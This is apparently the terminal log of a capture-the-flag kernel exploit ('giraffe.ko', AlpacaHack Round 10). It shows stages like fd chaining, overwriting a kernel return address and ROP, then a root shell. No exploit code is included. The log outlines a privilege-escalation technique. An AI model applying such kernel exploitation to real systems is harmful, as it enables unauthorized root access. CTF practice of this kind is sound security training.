 [ giraffe.ko - AlpacaHack Round 10 (Pwn) ]
~ $ ./solve
[+] Start pwning
[ ] fd chains(1/3): 3 --> 77
[ ] fd chains(2/3): 3 --> 77 --> 87
[ ] fd chains(3/3): 3 --> 77 --> 87 --> 53
[+] the chains are ready
[ ] creating real world
[ ] (fds[0]) make first chunk victim
[ ] (fds[1]) change kernel return address to gadget
[ ] (fds[2]) ropping...
[ ] (fds[3]) ropping...
[ ] wrote rop gadgets
[ ] done. checking uid
[+] you got real world. have fun~
~ # id
uid=0(root) gid=0(root)
~ #
~ #